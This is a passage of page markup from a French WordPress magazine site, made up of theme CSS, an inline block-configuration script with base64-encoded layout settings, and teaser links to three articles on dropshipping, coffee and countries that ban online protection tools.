1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_7 .td_module_flex_6{width:50%}.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_7 .td_module_flex_7{width:25%}.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:24px;font-weight:500;line-height:30px}.td_block_big_grid_flex_7 .td_module_flex_6 .td-image-wrap,.td_block_big_grid_flex_7 .td_module_flex_7 .td-image-wrap{padding-bottom:400px}.td_block_big_grid_flex_7 .td_module_flex_6 .td-module-meta-info,.td_block_big_grid_flex_7 .td_module_flex_7 .td-module-meta-info{padding:20px}body .tdi_77 .td-big-grid-flex-post{border-width:0 2.5px;border-style:solid;border-color:transparent}body .tdi_77 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}body .tdi_77 .td-module-meta-info{bottom:0}body .tdi_77 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_77 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_77 .td_module_flex_6 .td-image-wrap{padding-bottom:540px}body .tdi_77 .td_module_flex_7 .td-image-wrap{padding-bottom:540px}body .tdi_77 .td_module_flex_7 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_77 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_77 .td_module_flex_6 .td-module-meta-info{padding:0 15px 25px 20px}body .tdi_77 .td_module_flex_7 .td-module-meta-info{padding:0 20px 20px 16px}body .tdi_77 .td_module_flex_6 .tdb-module-title-wrap{margin:15px 0}body .tdi_77 .td_module_flex_7 .tdb-module-title-wrap{margin:10px 0}body .tdi_77 .td_module_flex_6 .td-post-category{margin:0px;padding:0px;font-family:Roboto Condensed!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1.5px!important}body .tdi_77 .td_module_flex_7 .td-post-category{margin:0px;padding:0px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:700!important;letter-spacing:1.5px!important}body .tdi_77 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_77 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_77 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_77 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_77 .td_module_flex_6 .td-post-author-name{display:inline-block;font-weight:400}body .tdi_77 .td_module_flex_7 .td-post-author-name{display:none;font-weight:400}body .tdi_77 .td_module_flex_6 .td-post-date,body .tdi_77 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_77 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_77 .td_module_flex_6 .td-icon-star,body .tdi_77 .td_module_flex_6 .td-icon-star-empty,body .tdi_77 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_77 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_77 .td_module_flex_7 .td-icon-star,body .tdi_77 .td_module_flex_7 .td-icon-star-empty,body .tdi_77 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_77 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_77 .td-post-category{background-color:rgba(255,255,255,0);color:#ffffff}body .tdi_77 .td-module-container:hover .td-post-category{background-color:rgba(255,255,255,0);color:#ffffff}body .tdi_77 .td-post-author-name a{color:#ffffff}body .tdi_77 .td-big-grid-flex-post:hover .td-post-author-name a{color:#ffffff}body .tdi_77 .entry-review-stars{color:#fff}body .tdi_77 .td_module_flex_6 .entry-title{font-family:Poppins!important;font-size:40px!important;line-height:1.1!important;font-weight:700!important}body .tdi_77 .td_module_flex_7 .entry-title{font-family:Poppins!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}body .tdi_77 .td_module_flex_6 .td-editor-date,body .tdi_77 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_77 .td_module_flex_6 .td-module-comments a{font-family:Roboto Condensed!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_77 .td_module_flex_7 .td-editor-date,body .tdi_77 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_77 .td_module_flex_7 .td-module-comments a{font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) body .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title,.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){body .tdi_77 .td_block_inner{margin-left:calc(-2.5px - 20px);margin-right:calc(-2.5px - 20px)}}@media (max-width:767px){body .tdi_77 .td-big-grid-flex-post-0,body .tdi_77 .td-big-grid-flex-post-1{margin-bottom:5px}}@media (min-width:1019px) and (max-width:1140px){body .tdi_77 .td_module_flex_6 .td-image-wrap{padding-bottom:360px}body .tdi_77 .td_module_flex_7 .td-image-wrap{padding-bottom:360px}body .tdi_77 .td_module_flex_7 .td-module-meta-info{padding:0 12px 20px 16px}body .tdi_77 .td_module_flex_6 .tdb-module-title-wrap{margin:12px 0}body .tdi_77 .td_module_flex_7 .tdb-module-title-wrap{margin:8px 0}body .tdi_77 .td_module_flex_6 .entry-title{font-size:36px!important}body .tdi_77 .td_module_flex_7 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_77 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_77 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}body .tdi_77 .td_module_flex_6 .td-image-wrap{padding-bottom:340px}body .tdi_77 .td_module_flex_7 .td-image-wrap{padding-bottom:340px}body .tdi_77 .td_module_flex_6 .td-module-meta-info{padding:0 10px 20px 15px}body .tdi_77 .td_module_flex_7 .td-module-meta-info{padding:0 8px 16px 14px}body .tdi_77 .td_module_flex_6 .tdb-module-title-wrap{margin:10px 0}body .tdi_77 .td_module_flex_7 .tdb-module-title-wrap{margin:6px 0}body .tdi_77 .td_module_flex_6 .entry-title{font-size:28px!important}body .tdi_77 .td_module_flex_7 .entry-title{font-size:16px!important}body .tdi_77 .td_module_flex_6 .td-post-category{font-size:11px!important}body .tdi_77 .td_module_flex_7 .td-post-category{font-size:10px!important}body .tdi_77 .td_module_flex_6 .td-editor-date,body .tdi_77 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_77 .td_module_flex_6 .td-module-comments a{font-size:11px!important}body .tdi_77 .td_module_flex_7 .td-editor-date,body .tdi_77 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_77 .td_module_flex_7 .td-module-comments a{font-size:10px!important}@media (max-width:767px){body .tdi_77 .td_block_inner{margin-left:calc(-1.5px - 20px);margin-right:calc(-1.5px - 20px)}}@media (max-width:767px){body .tdi_77 .td-big-grid-flex-post-0,body .tdi_77 .td-big-grid-flex-post-1{margin-bottom:3px}}}@media (max-width:767px){body .tdi_77 .td_module_flex_7 .entry-thumb{background-position:center 16%}body .tdi_77 .td_module_flex_6 .td-image-wrap{padding-bottom:300px}body .tdi_77 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}body .tdi_77 .td_module_flex_6{width:100%}body .tdi_77 .td_module_flex_7{width:100%}body .tdi_77 .td_module_flex_6 .td-module-meta-info{padding:0 10px 20px 15px}body .tdi_77 .td_module_flex_7 .td-module-meta-info{padding:0 10px 20px 15px}body .tdi_77 .td_module_flex_6 .tdb-module-title-wrap{margin:12px 0}body .tdi_77 .td_module_flex_6 .entry-title{font-size:28px!important}}</style><div id=tdi_77 class="td_block_inner"><div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3209/dropshipping-print-on-demand-textile-personnalise-la-niche-qui-cartonne-en-ce-moment/"  rel="bookmark" class="td-image-wrap " title="Dropshipping print-on-demand : textile personnalisé, la niche qui cartonne en ce moment" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.insightmag.com/wp-content/uploads/2025/07/2150572740.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/conso-shopping/" class="td-post-category" >Conso – Shopping</a><div class="tdb-module-title-wrap"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3209/dropshipping-print-on-demand-textile-personnalise-la-niche-qui-cartonne-en-ce-moment/"  rel="bookmark" title="Dropshipping print-on-demand : textile personnalisé, la niche qui cartonne en ce moment">Dropshipping print-on-demand : textile personnalisé, la niche qui cartonne en ce moment</a></h3></div><div class="td-editor-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/insightmag/">insightmag</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-24T17:52:50+02:00" >24 juillet 2025</time></span></div></div></div></div><div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3202/comment-preparer-un-cafe-de-specialite-a-la-maison-avec-une-machine-a-cafe-moulu/"  rel="bookmark" class="td-image-wrap " title="Comment préparer un café de spécialité à la maison avec une machine à café moulu ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.insightmag.com/wp-content/uploads/2025/07/2149458050-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/astuces-conseils/" class="td-post-category" >Astuces - Conseils</a><div class="tdb-module-title-wrap"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3202/comment-preparer-un-cafe-de-specialite-a-la-maison-avec-une-machine-a-cafe-moulu/"  rel="bookmark" title="Comment préparer un café de spécialité à la maison avec une machine à café moulu ?">Comment préparer un café de spécialité à la maison avec une machine à café moulu ?</a></h3></div><div class="td-editor-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-22T18:08:33+02:00" >22 juillet 2025</time></span></div></div></div></div><div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3138/ces-pays-ou-les-outils-de-protection-en-ligne-sont-interdits/"  rel="bookmark" class="td-image-wrap " title="Ces pays où les outils de protection en ligne sont interdits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.insightmag.com/wp-content/uploads/2025/06/15522-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/high-tech-numerique/" class="td-post-category" >High Tech – Numérique</a><div class="tdb-module-title-wrap"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3138/ces-pays-ou-les-outils-de-protection-en-ligne-sont-interdits/"  rel="bookmark" title="Ces pays où les outils de protection en ligne sont interdits">Ces pays où les outils de protection en ligne sont interdits</a></h3></div><div class="td-editor-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-03T10:37:29+02:00" >3 juin 2025</time></span></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_78" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_78 .td-block-title>*,.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_78 .td-subcat-item a:hover,.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_78 .td_quote_on_blocks,.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_78 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_78 .td-read-more a,.td-theme-wrap .tdi_78 .td-weather-information:before,.td-theme-wrap .tdi_78 .td-weather-week:before,.td-theme-wrap .tdi_78 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#000000}.tdi_78{margin-bottom:0px!important}</style><style>.tdi_78 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_78 .td-image-container{display:none}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_78 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_78 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_78 .td-module-container{padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category:not(.td-post-extra-category){display:none}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-read-more{display:none;margin:0px}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none}.tdi_78 .entry-review-stars{display:none}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_78 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_78 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_78 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_78 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_78 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_78 .td-load-more-wrap a:hover{color:#2b78ff;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_78 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_78 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#2b78ff}.tdi_78 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap,.tdi_78 .td-load-more-wrap{margin-top:30px}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_78 .td-load-more-wrap a i{font-size:6px}.tdi_78 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_78 .td-block-title a,.tdi_78 .td-block-title span{font-family:Poppins!important;font-size:40px!important;line-height:1!important;font-weight:700!important}.tdi_78 .td-subcat-list a,.tdi_78 .td-subcat-dropdown span,.tdi_78 .td-subcat-dropdown a{font-family:Roboto Condensed!important;font-size:14px!important;line-height:3.5!important;font-weight:400!important}.tdi_78 .td-load-more-wrap a{font-family:Roboto Condensed!important;font-size:13px!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-image-container{display:none}.tdi_78 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_78 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_78 .td-module-container:before{bottom:-10px}.tdi_78 .td-module-container{padding:15px 0 0 0}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-block-title a,.tdi_78 .td-block-title span{font-size:36px!important}.tdi_78 .td-subcat-list a,.tdi_78 .td-subcat-dropdown span,.tdi_78 .td-subcat-dropdown a{line-height:3.2!important}.tdi_78 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td-image-container{display:none}.tdi_78 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_78 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_78 .td-module-container:before{bottom:-7.5px}.tdi_78 .td-module-container{padding:15px 0 0 0}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-block-title a,.tdi_78 .td-block-title span{font-size:30px!important}.tdi_78 .td-subcat-list a,.tdi_78 .td-subcat-dropdown span,.tdi_78 .td-subcat-dropdown a{font-size:13px!important;line-height:2.6!important}.tdi_78 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td-image-wrap{padding-bottom:110%}.tdi_78 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td-module-container:before{bottom:-12.5px}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-block-title a,.tdi_78 .td-block-title span{font-size:30px!important}.tdi_78 .td-subcat-list a,.tdi_78 .td-subcat-dropdown span,.tdi_78 .td-subcat-dropdown a{font-size:13px!important;line-height:2.6!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_78=new tdBlock();block_tdi_78.id="tdi_78";block_tdi_78.atts='{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"702","title_txt_hover":"#2b78ff","title_txt":"#000000","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","limit":"9","art_btn":"0","custom_title":"\u2501 tout frais","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","f_header_font_weight":"700","td_ajax_filter_type":"","f_ajax_font_family":"522","f_ajax_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjEzIn0=","td_filter_default_txt":"","td_ajax_preloading":"preload","f_ajax_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiIsInBob25lIjoiMi42In0=","f_header_font_line_height":"1","header_text_color":"#000000","f_ajax_font_weight":"400","ajax_pagination":"load_more","f_more_font_family":"522","f_more_font_transform":"uppercase","f_more_font_size":"13","pag_space":"30","pag_border_width":"0","next_tdicon":"td-icon-right-arrow","pag_icons_size":"6","pag_text":"#000000","pag_h_text":"#2b78ff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","td_ajax_filter_ids":"","excl_show":"","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","offset":"3","autors_id":"1","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 